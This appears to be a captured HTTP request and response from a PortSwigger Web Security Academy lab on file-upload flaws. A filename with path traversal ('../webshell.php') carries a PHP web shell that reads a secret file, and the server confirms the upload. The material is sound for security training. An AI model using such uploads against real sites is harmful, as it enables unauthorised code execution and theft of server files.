 Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: acea1fae1f94b2e7c13248ae00b0003c.web-security-academy.net
3 Cookie: session=Vh38CDizorhV0Whr5NlbXkL90RyvG2bv
4 Content-Length: 480
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://acea1fae1f94b2e7c13248ae00b0003c.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDyiirdjxgba23ieB
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://acea1fae1f94b2e7c13248ae00b0003c.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryDyiirdjxgba23ieB
24 Content-Disposition: form-data; name="avatar"; filename="../webshell.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryDyiirdjxgba23ieB
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 04 May 2022 13:14:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 133
8
9 The file avatars/webshell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">□ Back to My Account</a
</p>